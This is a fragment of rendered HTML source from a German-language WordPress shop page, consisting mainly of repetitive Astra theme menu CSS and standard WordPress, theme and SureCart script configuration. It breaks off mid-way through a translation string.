svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738 svg,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link{border-bottom:1px solid #81d742;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738 svg,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link{border-bottom:1px solid #81d742;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script src="https://shake.co.at/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://shake.co.at/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://shake.co.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shake.co.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 17:39:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"You are probably offline.":["Du bist wahrscheinlich offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://shake.co.at/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shake.co.at/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "58be618a9d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shake.co.at/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://shake.co.at/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 17:39:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://shake.co.at/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https:\/\/shake.co.at\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"1","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"Wir haben leider keine weiteren Beitr\u00e4ge mehr.","grid_layout":"1","site_url":"https:\/\/shake.co.at","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","shop_infinite_count":"2","shop_infinite_total":"1","shop_total_products":"1","shop_pagination":"infinite","shop_infinite_scroll_event":"click","shop_no_more_post_message":"Du hast dich durch alle Produkte gescrollt. :)","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Zur\u00fcck zu meinen Infos.","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"on-image","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"00da997810","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"","view_cart":"K\u00f6rberl ansehen","cart_url":"https:\/\/shake.co.at\/warenkorb\/","checkout_url":"https:\/\/shake.co.at\/checkout-2\/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
</script>
<script src="https://shake.co.at/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://shake.co.at/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Menge-Plus-Button","minus_qty":"Menge-Minus-Button","style_type":"normal"};
</script>
<script src="https://shake.co.at/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://shake.co.at/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script id="surecart-components-js-extra">
var surecartComponents = {"url":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1767945995"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/shake.co.at\/wp-json\/","plugin_url":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart","home_url":"https:\/\/shake.co.at","api_url":"https:\/\/api.surecart.com\/v1\/","locale":"de-DE","currency":null,"currency_symbol":"$","theme":"light","pages":{"dashboard":"https:\/\/shake.co.at\/kunden-dashboard\/","checkout":"https:\/\/shake.co.at\/bestellvorgang\/"},"page_id":"","nonce":"58be618a9d","nonce_endpoint":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/shake.co.at\/wp-admin\/","getting_started_url":"https:\/\/shake.co.at\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/shake.co.at\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
</script>
<script id="surecart-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-20 14:04:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price 